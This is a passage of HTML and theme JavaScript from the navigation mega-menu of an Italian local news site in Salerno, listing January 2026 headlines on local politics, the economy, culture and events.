                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" class="td-image-wrap " title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gianluca-Cantalamessa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/caso-napoli-cantalamessa-lega-interrogazione-a-ministro-dellinterno/"  rel="bookmark" title="Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno">Caso Napoli, Cantalamessa (Lega): interrogazione a ministro dell&#8217;Interno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" class="td-image-wrap " title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/dimissioni-napoli-durissimo-centrodestra-si-gioca-con-le-istituzioni/"  rel="bookmark" title="Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni">Dimissioni Napoli, durissimo centrodestra. si gioca con le istituzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" class="td-image-wrap " title="Si dimette Napoli, primo passo per il ritorno di De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/delucanapoli-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Si dimette Napoli, primo passo per il ritorno di De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/si-dimette-napoli-primo-passo-per-il-ritorno-di-de-luca/"  rel="bookmark" title="Si dimette Napoli, primo passo per il ritorno di De Luca">Si dimette Napoli, primo passo per il ritorno di De Luca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5779";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, riprende inflazione a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, riprende inflazione a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-riprende-inflazione-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, riprende inflazione a dicembre">Prezzi, Istat, riprende inflazione a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" class="td-image-wrap " title="Cammarota: distretti del commercio anche a Salerno" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/03/556cae8e-252d-4cd3-810b-d7cd48964e8a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: distretti del commercio anche a Salerno" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-distretti-del-commercio-anche-a-salerno/"  rel="bookmark" title="Cammarota: distretti del commercio anche a Salerno">Cammarota: distretti del commercio anche a Salerno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14889";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2863";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "716";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
